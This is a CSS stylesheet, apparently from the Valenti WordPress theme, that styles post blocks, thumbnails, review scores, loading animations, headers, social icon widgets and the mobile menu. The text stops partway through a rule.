.preview-thumbnail .icon-base-3 {
  top: 0;
  left: 0;
}

.preview-thumbnail .mask .byline + a + .icon-base-3 {
  top: auto;
  bottom: 0;
  left: 0;
}

.preview-thumbnail .price {
  font-size: 12px;
}

.price {
  margin-top: 5px;
}

.media-icon,
.duration,
.playing-msg,
.icon-bg {
  transition: all 0.3s cubic-bezier(0.3, 0.4, 0.5, 1);
}

.media-icon.center-abs {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

/*------------------------------------------------------------------
[ Valenti Blocks]
*/
.contains-blocks-wrap + .contains--sb {
  margin-top: -30px;
}

.contains-blocks-wrap + .contains--sb .contains-blocks {
  margin-top: 30px;
}

.block {
  counter-reset: block;
}

.block article {
  counter-increment: block;
}

.preview-thumbnail {
  width: 100%;
}

.counter {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  text-align: center;
  height: 30px;
  width: 30px;
  line-height: 30px;
  display: block;
  font-size: 12px;
  color: #fff;
  background: #111111;
}

.counter:before {
  content: counter(block);
}

.entry-content .block-wrap .title {
  font-size: 18px;
  margin: 15px 0 0;
}

.entry-content .block-wrap .price {
  margin-bottom: 0;
}

.block-wrap {
  width: 100%;
  display: block;
}

.block-wrap img {
  margin-bottom: 0;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap {
  width: 30px;
  height: 25px;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap .lets-review-final-score {
  font-size: 12px;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap .lets-review-subtitle {
  display: none;
}

.block-wrap.side-spacing--off {
  padding-left: 0;
  padding-right: 0;
}

.block-wrap .block-inner-style {
  margin-bottom: 30px;
}

.block-wrap-custom .block {
  padding: 15px;
}

.block-wrap-custom.block-skin-4 .block {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.block--with-bg .block {
  padding: 15px;
}

.block--with-bg .block + .pagination:not(.inf-loaded) {
  padding: 15px;
}

.block--with-bg .pagination + .block {
  padding-top: 0;
}

.block--with-bg.block-half.block-wrap-43 .block, .block--with-bg.block-half.block-wrap-45 .block {
  padding-top: 0;
}

.block--with-bg.block-wrap-2 .block {
  padding-top: 0;
}

.block--with-bg .oversized__mask .mask, .block--with-bg.block-wrap-2 .mask {
  width: calc(100% + 30px);
  margin-left: -15px;
}

.block--with-bg.block-wrap-grid .block {
  padding: 0;
}

.block-wrap-d .block {
  padding-top: 10px;
}

.block-wrap-g .block {
  padding-bottom: 30px;
}

.preview-2 {
  flex: 0 0 100% !important;
}

.preview-thumbnail {
  width: 100%;
  align-items: flex-start;
}

.preview-thumbnail .mask {
  flex: 0 0 80px;
  width: 80px;
}

.preview-thumbnail .meta {
  padding-left: 20px;
}

.preview-thumbnail .byline-3 {
  margin-top: 10px;
}

.preview-thumbnail:last-child {
  padding-bottom: 0;
}

.stack .meta {
  padding-top: 15px;
}

.stack .preview--with-bg .meta {
  padding: 20px;
}

.stack.no-fi .meta {
  padding-top: 0;
}

.stack:last-child {
  padding-bottom: 0;
}

.flipped .split-1 .preview-mini-wrap {
  flex-direction: row-reverse;
}

.flipped .split-1 .meta {
  padding-right: 15px;
}

.preview-mini-wrap {
  position: relative;
  width: 100%;
}

.split-design-1 .preview-mini-wrap {
  align-items: center;
}

.split-design-2 .preview-mini-wrap {
  align-items: flex-start;
}

.split-1 .preview-mini-wrap {
  display: flex;
}

.block-wrap-grid {
  overflow: hidden;
  position: relative;
}

.block-wrap-grid .block .mask {
  background: #0d0d0d;
  height: 100%;
  width: 100%;
}

.grid-spacing {
  border-right: 0 solid transparent;
  border-top: 0 solid transparent;
}

.preview-grid.preview-classic {
  border: 0;
}

.preview-grid:not(.has-post-thumbnail) .meta {
  position: relative;
}

.preview-grid .mask {
  padding-bottom: 66.6%;
  z-index: 1;
}

.preview-grid,
.preview-slider {
  position: relative;
  overflow: hidden;
  border-color: #fff;
}

.preview-grid.product img,
.preview-slider.product img {
  opacity: 0.7;
}

.preview-grid .mask img,
.preview-grid .mask picture,
.preview-slider .mask img,
.preview-slider .mask picture {
  position: absolute;
  left: 0;
  top: 0;
}

.preview-grid .meta,
.preview-slider .meta {
  position: absolute;
  pointer-events: none;
}

.preview-grid .meta .byline,
.preview-slider .meta .byline {
  margin: 0;
}

.preview-grid .meta .title-wrap + *,
.preview-slider .meta .title-wrap + * {
  margin-top: 10px;
}

.preview-grid:after,
.preview-slider:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #0d0d0d;
  transition: 0.3s;
  pointer-events: none;
}

.preview-grid.tile-overlay--2:after,
.preview-slider.tile-overlay--2:after {
  opacity: 0;
}

.preview-grid.tile-overlay--2 .meta:after,
.preview-slider.tile-overlay--2 .meta:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  background-color: #161616;
  transition: 0.3s;
  pointer-events: none;
}

.preview-grid.tile-overlay--gradient .meta:after,
.preview-slider.tile-overlay--gradient .meta:after {
  background-color: transparent !important;
  background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.65) 100%);
}

.preview-grid .meta .title,
.preview-grid .meta .byline,
.preview-slider .meta .title,
.preview-slider .meta .byline {
  color: #fff;
}

.preview-grid .meta .title a,
.preview-grid .meta .byline a,
.preview-slider .meta .title a,
.preview-slider .meta .byline a {
  color: #fff;
}

.preview-grid .meta .price,
.preview-slider .meta .price {
  color: #fff;
}

.preview-grid .meta .price ins,
.preview-slider .meta .price ins {
  color: #fff;
}

.preview-classic {
  flex: 0 0 100%;
  width: 100%;
}

.preview-classic .price {
  font-size: 15px;
  margin-top: 5px;
}

.preview-classic .star-rating {
  margin-top: 3px;
}

.preview-classic.split:last-child {
  padding-bottom: 0;
}

.cb-style-1 .cb-meta {
  text-align: center;
}

.cb-style-1 .cb-meta .cb-post-title {
  margin: 0;
}

.cb-style-1 .cb-meta .byline {
  color: #777;
}

.cb-style-1 .cb-mask {
  line-height: 0;
  margin-bottom: 15px;
  background: #000;
}

.cb-style-1 .cb-mask img {
  min-width: 100%;
}

.cb-meta-style-1 .mask img,
.cb-meta-style-5 .mask img {
  opacity: 1;
}

.cb-meta-style-1 .meta,
.cb-meta-style-5 .meta {
  padding: 30px;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  transition: background 0.35s;
}

.cb-meta-style-1 .meta .title a,
.cb-meta-style-5 .meta .title a {
  color: #fff;
}

.cb-meta-style-5 .meta {
  padding: 40px 20px 20px;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  text-align: center;
}

.cb-meta-style-1.cb-s .meta {
  padding: 15px 20px;
}

.cb-meta-style-2 {
  position: relative;
}

.cb-meta-style-2 .meta {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  width: 100%;
  text-align: center;
  padding: 0 20px;
}

.cb-meta-style-1.cb-s.cb-meta-style-3 .meta {
  padding: 20px 15px;
}

.cb-meta-style-3 .meta {
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
}

.cb-meta-style-4 .meta {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
  padding: 15px;
  text-align: center;
}

.block-wrap-da {
  text-align: center;
}

.block-wrap-da img {
  vertical-align: top;
}

.block-wrap-da .small-print {
  text-transform: uppercase;
  color: #bbb;
}

.small-print {
  margin-top: 10px;
  font-size: 8px;
}

/*------------------------------------------------------------------
[ Reviews ]
*/
.lets-review-api-wrap {
  z-index: 1;
}

.valenti-review-2.lets-review-api-wrap {
  width: 38px;
  height: 30px;
}

.valenti-review-2.lets-review-api-wrap .lets-review-subtitle {
  display: none;
}

.valenti-review-2.lets-review-api-wrap .lets-review-final-score {
  font-size: 14px;
}

.lr-api-has-icons {
  opacity: 1;
}

.lr-api-has-icons .lets-review-api-score-box {
  display: flex;
  align-items: center;
  height: 100%;
  justify-content: center;
  flex-wrap: wrap;
}

.lr-api-has-icons .lets-review-final-score {
  line-height: 0 !important;
  position: relative;
  font-size: 13px;
}

.lr-api-has-icons .lets-review-final-score i, .lr-api-has-icons .lets-review-final-score img {
  margin: 0 1px;
}

.lr-api-has-icons .lets-review-final-score img {
  max-width: 16px;
}

.lr-api-has-icons.lr-api-wrap-has-subtitle .lets-review-api-score-box {
  flex-direction: column;
}

.lr-api-has-icons.lr-api-wrap-has-subtitle .lets-review-final-score {
  margin-top: 3px;
}

.lr-api-has-icons:not(.lr-api-wrap-has-subtitle) {
  height: 36px !important;
  width: 85px !important;
}

/*------------------------------------------------------------------
[ Animations ]
*/
.tipi-spin {
  position: relative;
}

.tipi-spin:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 3px solid #fff;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  margin-top: -28px;
  z-index: 2;
  transition: opacity 0.3s;
  margin-left: -28px;
  animation: fullspin 1s infinite ease-out;
}

.tipi-spin.tipi-row-inner-style:before {
  opacity: 1;
  border-color: #111;
}

.tipi-spin-dark:before {
  border-color: #111;
}

.loading > * {
  opacity: 0.35;
}

.content-lwa .loading {
  opacity: 0.35 !important;
}

.content-lwa .loading > * {
  opacity: 1;
}

.img-ani-base .mask {
  overflow: hidden;
}

.img-ani-base .fi-bg,
.img-ani-base .mask img {
  transition: transform 1s ease, opacity 0.5s ease;
}

@keyframes swing {
  0%,
  100% {
    transform: rotate(30deg);
  }
  50% {
    transform: rotate(-30deg);
  }
}

@keyframes fullspin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.img-color-base img {
  transition: all 0.3s cubic-bezier(0.3, 0.4, 0.5, 1) !important;
}

.img-color-hover-1:hover img {
  filter: none;
}

.img-color-2 img,
.img-color-hover-2:hover img {
  filter: grayscale(1);
}

.img-color-3 img,
.img-color-hover-3:hover img {
  filter: blur(3px);
}

.img-color-4 img,
.img-color-hover-4:hover img {
  filter: sepia(1);
}

.img-color-content .mask:after,
.img-color-content .mask:before {
  content: '';
  mix-blend-mode: darken;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  pointer-events: none;
  transition: 0.3s;
  z-index: 2;
}

.img-color-content .mask:after {
  opacity: 0;
  z-index: 1;
}

.img-color-11 .mask:before {
  background: blue;
}

.img-color-12 .mask:before {
  background: red;
}

.img-color-13 .mask:before {
  background: yellow;
}

.img-color-hover-11 .mask:after {
  background: blue;
}

.img-color-hover-12 .mask:after {
  background: red;
}

.img-color-hover-13 .mask:after {
  background: yellow;
}

.img-color-hover-base.preview-grid:hover .mask:after,
.img-color-hover-base.preview-slider:hover .mask:after,
.img-color-hover-base.preview-classic .mask:hover:after,
.img-color-hover-base.cta-tile:hover .mask:after {
  opacity: 1;
}

.img-color-hover-base.preview-grid:hover .mask:before,
.img-color-hover-base.preview-slider:hover .mask:before,
.img-color-hover-base.preview-classic .mask:hover:before,
.img-color-hover-base.cta-tile:hover .mask:before {
  opacity: 0;
}

/*------------------------------------------------------------------
[ Entry Content ]
*/
.entry-content-wrap p {
  margin-bottom: 1em;
}

.with--dropcap .entry-content > p:first-of-type:first-letter {
  font-size: 6em;
  font-weight: 700;
  float: left;
  line-height: 1;
  margin: 0 20px 0 0;
  color: #333;
}

/*------------------------------------------------------------------
[ Archives ]
*/
.builder-container {
  background-color: transparent;
}

.builder-container > section:first-child .block-wrap:first-child:not(.block-wrap-grid) {
  margin-top: 30px;
}

.builder-container section {
  display: flex;
  flex-wrap: wrap;
}

.error404 .main {
  padding-bottom: 90px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  float: none;
}

.error404 .main h1 {
  color: #b3b3b3;
  text-transform: uppercase;
}

.error404 .main .cloud-404 {
  margin-top: 45px;
}

/*------------------------------------------------------------------
[X. Header]
*/
.header,
.secondary-menu-wrap {
  position: relative;
  z-index: 2;
}

.logo-area {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-skin-1 .bg-area {
  background: #fff;
}

.header-skin-2 .bg-area {
  background: #161616;
}

.header-skin-1.stuck .bg-area,
.header-skin-1.slidedown .bg-area {
  background: rgba(255, 255, 255, 0.9);
}

.header-skin-2.stuck .bg-area,
.header-skin-2.slidedown .bg-area {
  background: #161616;
}

.block-da img {
  vertical-align: top;
}

.block-da .small-print {
  color: #bbb;
}

.horizontal-menu .drop,
.horizontal-menu > li > a,
.horizontal-menu .logo-main-menu a {
  display: inline-block;
}

.logo-main-wrap-center {
  text-align: center;
  justify-content: center;
}

.logo-main-wrap-center .tipi-flex-right {
  text-align: center;
}

.logo-h1 {
  line-height: 0;
}

.main-navigation {
  position: relative;
}

.menu-icon-style-3 .tipi-i-search {
  text-transform: inherit;
}

.main-menu-l .main-navigation {
  text-align: left;
}

.main-menu-l .secondary-wrap .current-date {
  padding-left: 12px;
}

.main-menu-c .main-navigation {
  text-align: center;
}

.menu-icon a:before {
  font-weight: 400 !important;
}

.menu-icon i {
  font-weight: 400 !important;
}

.main-menu-tight .menu-icon {
  float: none !important;
}

.bg-area > *,
.bg-area .bg-area-inner > * {
  position: relative;
  z-index: 11;
}

.bg-area > .splitter {
  z-index: 12;
  position: absolute;
}

.bg-area .background {
  z-index: 0;
  position: absolute;
}

.header-padding.tipi-flex-eq-height {
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}

.logo {
  display: inline-block;
}

.logo-p_menu {
  display: flex;
  align-items: center;
  margin-right: 10px;
}

.block-da-header_top,
.logo-main-wrap-center .block-da {
  width: 100%;
  padding: 30px 0;
  line-height: 1.5;
  text-align: center;
}

.logo-main-wrap-center .header-padding + .block-da {
  padding-top: 10px;
}

.block-da-header_top {
  padding: 15px 20px;
}

/*------------------------------------------------------------------
[ Widgets ]
*/
.valenti-stylish-posts-wrap:not(.rounded-img) .counter {
  border-radius: 0;
}

.valenti-stylish-posts .tipi-row-inner-style {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.valenti-stylish-posts .block-wrap-2 .title {
  font-size: 15px;
}

.valenti-stylish-posts .block-wrap-2 article {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 20px;
}

.valenti-stylish-posts .tipi-s-typo .title-wrap:first-of-type .title {
  padding-top: 15px;
}

.valenti-stylish-posts article:last-of-type {
  margin-bottom: 0;
}

.valenti-stylish-posts .only-filters .load-more-wrap-2 {
  text-align: left;
  margin-bottom: 20px !important;
}

.valenti-stylish-posts .only-filters .filters {
  justify-content: center;
  margin-top: 0;
}

.valenti-stylish-posts .block .stack-1 {
  padding-bottom: 30px;
}

.valenti-stylish-posts .block .stack-1 .title {
  font-size: 15px !important;
}

.rounded-img.valenti-stylish-posts-wrap article:hover .media-tr {
  opacity: 1;
}

.rounded-img.valenti-stylish-posts-wrap .preview-thumbnail .lets-review-api-wrap {
  border-radius: 50%;
  height: 30px;
}

.rounded-img.valenti-stylish-posts-wrap .counter ~ .media-icon {
  display: none;
}

.rounded-img.valenti-stylish-posts-wrap img,
.rounded-img.valenti-stylish-posts-wrap .counter {
  border-radius: 50% !important;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr {
  top: 0 !important;
  left: 0 !important;
  width: 100%;
  height: 100%;
  margin: 0 !important;
  opacity: 0;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr .icon-bg {
  border-radius: 50%;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr:hover .icon-bg {
  transform: none;
}

.rounded-img .mask {
  background-color: transparent !important;
}

.rounded-img img {
  border-radius: 50%;
}

.rounded-img .preview-thumbnail {
  border-bottom: 0;
}

.tabber .widget-title {
  display: none;
}

.tabber .widget-titles {
  margin: 0 0 30px 0;
  justify-content: space-around;
}

.tabber .widget-titles .tab-title {
  font-size: 14px;
  justify-content: center;
  display: inline-flex;
  align-items: center;
  margin: 0;
  width: 100%;
}

.tabber .widget-titles .tab-title:not(.active) {
  border-bottom-color: #ddd;
  color: #999;
}

.tabber .widget-wrap:not(.loaded) .widget {
  display: none;
}

.tabber .widget-wrap:not(.loaded) .widget:first-child {
  display: block;
}

.tabber .loaded .widget:not(.active) {
  display: none;
}

.social-icons-bg .network-bg {
  background: #333;
}

.social-icons-bg .network-facebook {
  background: #3b5998;
}

.social-icons-bg .network-flipboard {
  background: #F52828;
}

.social-icons-bg .network-twitter {
  background: #1da1f2;
}

.social-icons-bg .network-pinterest {
  background: #bd081c;
}

.social-icons-bg .network-youtube {
  background: #ff0000;
}

.social-icons-bg .network-vk {
  background: #4a76a8;
}

.social-icons-bg .network-linkedin {
  background: #0078BA;
}

.social-icons-bg .network-reddit {
  background: #FF4500;
}

.social-icons-bg .network-email {
  background: #222;
}

.social-icons-bg .network-tumblr {
  background: #32506d;
}

.social-icons-bg .network-whatsapp {
  background: #00EC67;
}

.social-icons-bg .network-messenger {
  background: #0084ff;
}

.social-icons-bg .network-youtube {
  background: #dc403c;
}

.social-icons-bg .network-rss {
  background: #e67e21;
}

.social-icons-bg .network-vimeo {
  background: #1ab7ea;
}

.social-icons-bg .network-soundcloud {
  background: #ff8800;
}

.social-icons-bg .network-spotify {
  background: #1db954;
}

.social-icons-bg .network-dribbble {
  background: #ea4c89;
}

.social-icons-bg .network-snapchat {
  background: #fffc00;
}

.social-icons-bg .network-mixcloud {
  background: #52aad8;
}

.social-icons-bg .network-bandcamp {
  background: #629aa9;
}

.social-icons-bg .network-medium {
  background: #00ab6c;
}

.social-icons-bg .network-instagram {
  background: #e1306c;
}

.valenti-widget .retina-image {
  vertical-align: top;
}

.valenti-widget .preview-thumbnail:last-child {
  padding-bottom: 0;
}

.valenti-widget .block-wrap .block-inner-style {
  margin-bottom: 0;
}

.valenti-widget .widget-social-icons ul {
  display: inline-block;
}

.valenti-widget .widget-social-icons ul li {
  display: inline-block;
  line-height: 1;
  text-align: center;
}

.valenti-widget .widget-social-icons ul li a {
  display: inline-block;
  color: #fff;
}

.valenti-widget .widget-social-icons ul li .widget-social-icons-3 {
  color: #000;
}

.valenti-widget .widget-social-icons a {
  margin: 0 20px 20px;
}

.valenti-widget .widget-social-icons .tipi-i-sz-1 {
  margin: 0 10px 20px;
}

.valenti-widget .social-align-0 {
  text-align: center;
}

.valenti-widget .widget-social-icons-3 ul li a {
  color: #161616;
}

.valenti-widget .tipi-i-sz-2 {
  font-size: 24px;
}

.valenti-widget .tipi-i-sz-3 {
  font-size: 40px;
}

.valenti-widget .social-icons-bg a {
  font-size: 26px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  top: 0;
  height: 70px;
  line-height: 70px;
  width: 70px;
  border-radius: 3px;
  position: relative;
  margin: 10px;
  color: white;
}

.valenti-widget .social-icons-bg .tipi-i-sz-2 {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  width: 50px;
}

.valenti-widget .social-icons-bg .tipi-i-sz-1 {
  font-size: 12px;
  height: 35px;
  line-height: 35px;
  width: 35px;
}

/*------------------------------------------------------------------
[Mobile Header]
*/
.site-mob-header {
  position: relative;
  z-index: 10;
}

.site-mob-header .bg-area {
  background: inherit;
  max-width: 100%;
}

.site-mob-header .tipi-i-user {
  font-size: 18px;
}

.site-mob-header .menu-icon-login + .menu-icon-mobile-slide a {
  margin-top: 2px;
}

.site-mob-header .menu-left {
  text-align: left;
  flex: 1;
}

.site-mob-header .logo-mob-wrap {
  text-align: center;
  padding: 0 20px;
}

.site-mob-header .menu-right {
  flex: 1;
  margin-left: auto;
  text-align: right;
  justify-content: flex-end;
}

.site-mob-header .icons-wrap li {
  display: flex;
}

.site-mob-header .icons-wrap li a {
  padding: 0 10px;
  font-size: 18px;
}

.site-mob-header .menu-right-2x {
  justify-content: flex-end;
}

.site-mob-header-1 .logo-main-wrap {
  display: flex;
  justify-content: center;
}

.site-mob-header-1.site-skin-2 .logo-fallback {
  color: #fff;
}

.site-mob-header-2 .logo-main-wrap {
  text-align: left;
}

.site-mob-header-3-logo {
  text-align: center;
  padding: 20px;
}

.site-mob-header-3 .logo-main-wrap {
  background: #fff;
  padding: 25px;
}

.sticky-menu {
  z-index: 50;
  top: 0;
  position: relative;
}

.site-mob-header.sticky-menu {
  width: 100% !important;
}

.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 5;
}

.sticky-menu-2.stuck {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  transform: translate3d(0, -100%, 0);
  transition: 0.3s all;
  will-change: transform;
}

.sticky-menu-2.stuck.active {
  transform: translate3d(0, 0, 0);
}

.still {
  transition: none !important;
}

.sticky-menu-3.slidedown {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  animation: slidedown .3s ease-out forwards;
}

@keyframes tipiMenuSlide {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(calc(60px - 100vw), 0, 0);
  }
}

@keyframes tipiOpa {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes tipiSlideUpOpa {
  from {
    opacity: 0;
    transform: translatey(15px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes tipiSlideLeftOpa {
  from {
    opacity: 0;
    transform: translatex(-15px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes tipiSlideRightOpa {
  from {
    opacity: 0;
    transform: translatex(15px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes tipiSlideDownOpa {
  from {
    opacity: 0;
    transform: translatey(-10px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes aniUpOpa {
  from {
    opacity: 0;
    transform: translatey(60px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes aniLeftOpa {
  from {
    opacity: 0;
    transform: translatex(-60px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes aniRightOpa {
  from {
    opacity: 0;
    transform: translatex(60px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes aniDownOpa {
  from {
    opacity: 0;
    transform: translatey(-60px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes slidedown {
  from {
    transform: translate3d(0, -100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

.admin-bar .mob-menu-wrap .bg-area {
  padding-top: 30px;
}

.mob-menu-wrap {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 102;
  top: 0;
  left: 0;
  bottom: 0;
  font-size: 18px;
}

.mob-menu-wrap .menu-icon-subscribe {
  font-size: 1rem;
}

.mob-menu-wrap .content-wrap {
  height: 100%;
}

.mob-menu-wrap .open-child {
  float: right;
}

.mob-menu-wrap .open-child i {
  font-size: 1rem;
  font-weight: 700;
  position: relative;
  display: inline-block;
}

.mob-menu-wrap .opened-child {
  height: auto !important;
  position: relative !important;
}

.mob-menu-wrap .content {
  height: 100%;
  padding: 30px 45px;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  overflow: auto;
}

.mob-menu-wrap .content .logo {
  animation-delay: 0.3s;
}

.mob-menu-wrap .content .logo + .menu-icons {
  margin-top: 60px;
}

.mob-menu-wrap .content .mobile-navigation {
  animation-delay: 0.4s;
}

.mob-menu-wrap .content .menu-icons {
  animation-delay: 0.65s;
}

.mob-menu-wrap .vertical-menu {
  margin: auto;
  width: 100%;
  font-size: 18px;
}

.mob-menu-wrap .vertical-menu li {
  margin-bottom: 7px;
  font-weight: 400;
  text-transform: none;
  padding-right: 0;
}

.mob-menu-wrap .vertical-menu > li > .sub-menu {
  font-size: 0.9rem;
  padding-top: 7px;
}

.mob-menu-wrap .mobile-navigation {
  margin-top: 30px;
  margin-bottom: 30px;
  display: flex;
  overflow: auto;
  flex-direction: column;
  flex-grow: 1;
}

.mob-menu-wrap .menu-icons {
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
}

.mob-menu-wrap .menu-icons li {
  margin: 0 5px 10px;
}

.mob-menu-wrap .menu-icons .menu-icon-login a {
  padding-right: 0;
  display: inline-block;
}

.mob-menu-wrap .menu-icons .menu-icon-login img {
  vertical-align: baseline;
}

.mob-menu-wrap .menu-icons .menu-icon-style-3,
.mob-menu-wrap .menu-icons .menu-icon-style-4 {
  display: block;
  margin-bottom: 10px;
}

.mob-menu-wrap .menu-icons .menu-icon-style-3 img,
.mob-menu-wrap .menu-icons .menu-icon-style-4 img {
  vertical-align: middle;
}

.mob-menu-wrap .bg-area {
  height: 100%;
}

.mob-menu-wrap .tipi-close-icon {
  margin-left: auto;
  font-size: 30px;
  line-height: 0;
}

.mob-menu-wrap .content > * {
  opacity: 0;
  transform: translatex(-20px);
}

.admin-bar .mob-menu-wrap .tipi-close-icon {
  top: 52px;
}

.mob-open .mob-menu-wrap .content > * {
  animation-timing-function: ease-out;
  animation-fill-mode: forwards;
  animation-duration: 0.25s;
  animation-name: mobMenuL;
}

.mob-open.site-mob-menu-a-2 .mob-menu-wrap .content > * {
  animation-name: tipiSlideUpOpa;
}

@keyframes mobMenuL {
  from {
    opacity: 0;
    transform: translatex(-20px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

.site-mob-menu-2 .mob-menu-wrap {
  text-align: center;
}

.site-mob-menu-2 .mob-menu-wrap .menu-item-has-children > a:first-child {
  margin-left: 15px;
}

.site-mob-menu-2 .mob-menu-wrap .sub-menu {
  text-align: center;
}

.site-mob-menu-2 .mob-menu-wrap .vertical-menu li {
  padding-left: 0;
}

.site-mob-menu-3 .mob-menu-wrap {
  font-size: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .mobile-navigation {
  margin-top: 0;
}

.site-mob-menu-3 .mob-menu-wrap .tipi-close-icon {
  color: #111;
  border-radius: 50%;
  padding: 10px;
  background: rgba(255, 255, 255, 0.9);
  font-size: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .content-wrap {
  padding: 25px;
  background: rgba(0, 0, 0, 0.9);
  height: 40vh;
  color: #fff;
  position: absolute;
  bottom: 15px;
  width: calc(100% - 30px);
  left: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .content-wrap a {
  color: #fff;
}

.site-mob-menu-3 .mob-menu-wrap .content {
  padding: 0;
}

.site-mob-menu-3 .mob-menu-wrap .menu-icons {
  padding-top: 15px;
  margin-bottom: -15px;
}

.site-mob-menu-3 .mob-menu-wrap .logo-mobile-menu {
  position: fixed;
  top: 30px;
  left: 30px;
}

.site-mob-menu-3 .mob-menu-wrap .mobile-navigation {
  justify-content: flex-start;
}

.site-mob-menu-4 .mob-menu-wrap .mobile-navigation {
  margin-top: 0;
  padding-top: 30px;
}

.site-mob-menu-4 .mob-menu-wrap .tipi-close-icon {
  top: 30px;
}

.site-mob-menu-4 .mob-menu-wrap .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap .menu-icons,
.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  padding: 15px 20px;
  margin: 0;
}

.site-mob-menu-4 .mob-menu-wrap .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.site-mob-menu-4 .mob-menu-wrap .sub-menu {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 15px;
}

.site-mob-menu-4 .mob-menu-wrap .sub-menu li:last-of-type {
  border-bottom: 0;
  padding-bottom: 0;
}

.site-mob-menu-4 .mob-menu-wrap .content {
  padding-left: 0;
  padding-right: 0;
}

.site-mob-menu-4 .mob-menu-wrap .menu-icons {
  padding-bottom: 5px;
}

.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  width: 100%;
  padding-top: 0;
  padding-bottom: 30px;
}

.site-mob-menu-4 .mob-menu-wrap.site-skin-1 .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap.site-skin-1 .logo-mobile-menu {
  border-bottom: 1px solid #f1f1f1;
}

.site-mob-menu-a-1 .mob-menu-wrap {
  transform: translateX(100%);
}

.site-mob-menu-a-1 .site-mob-header.sticky-menu-2.stuck,
.site-mob-menu-a-1 .site-mob-header,
.site-mob-menu-a-1 .site-inner,
.site-mob-menu-a-1 .sticky-menu-2 .stuck.active {
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1) !important;
}

.site-mob-menu-a-1.mob-open .mob-menu-wrap {
  transform: translateX(0);
}

.site-mob-menu-a-1.mob-open .site-mob-header,
.site-mob-menu-a-1.mob-open .site-inner,
.site-mob-menu-a-1.mob-open .sticky-menu-2 .stuck.active {
  transform: translate3d(-50px, 0, 0) !important;
}

.site-mob-menu-a-2 .mob-menu-wrap {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s !important;
}

.site-mob-menu-a-2.mob-open {
  overflow: hidden;
}

.site-mob-menu-a-2.mob-open .mob-menu-wrap {
  opacity: 1;
  visibility: visible;
}

.site-mob-header.site-skin-1 .menu-icon {
  color: #111;
}

.site-mob-menu-a-4 .site-mob-header.sticky-menu-2 .stuck {
  z-index: 2;
}

.site-mob-menu-a-4 .site-inner,
.site-mob-menu-a-4 .sticky-menu-2 .stuck.active {
  z-index: 3;
}

.site-mob-menu-a-4 .mob-menu-wrap {
  right: auto;
  left: 0;
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1), visibility 0s 1.1s;
  width: calc(100vw - 60px);
  z-index: 1;
  visibility: hidden;
  transform: translate3d(-50%, 0, 0);
}

.site-mob-menu-a-4 .site-inner:after {
  content: '';
  background: #aaa;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  z-index: 300;
